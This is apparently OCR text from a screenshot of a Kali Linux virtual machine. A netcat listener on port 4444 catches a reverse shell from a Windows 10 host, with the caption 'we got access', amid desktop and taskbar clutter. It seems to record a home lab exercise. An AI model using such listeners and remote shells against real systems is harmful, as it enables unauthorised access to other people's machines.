 kali linux - VMware Workstation 17 Player (Non-commercial use only)
Player
1 2 3 4
12:28
kali@kali: ~
File Actions Edit View Help
kali@kali: ~ × kali@kali: ~ ×
┌──(kali㉿kali)-[~]
└─$ nc -lvp 4444
listening on [any] 4444 ...
192.168.239.1: inverse host lookup failed: Unknown host
connect to [192.168.239.137] from (UNKNOWN) [192.168.239.1] 14949
Microsoft Windows [Version 10.0.19045.4529]
(c) Microsoft Corporation. All rights reserved.
C:\Users\kanakarao26>
we got access
File System
Home
Kali Linux a...
Free
Downlo...
PDF to DW
Converte
Notepad
BlueStack
This PC
Firefox
5.png
Microso
Edge
Visual Studio
Code
Networ
Recycle Bin
Google
Chrom
GitHub
Desktop
Gameloo
TallyPrime
Nmap -
Zenmap
kanaka
VMwar
Workstat
AnyDesk.exe
AutoCA
2022 - E
ad
Autodesk
AutoCAD 2...
Activate Windows
Go to Settings to activate Windows.
Type here to search
Nifty midcap +1.27%
ENG
12:28
16-08-2024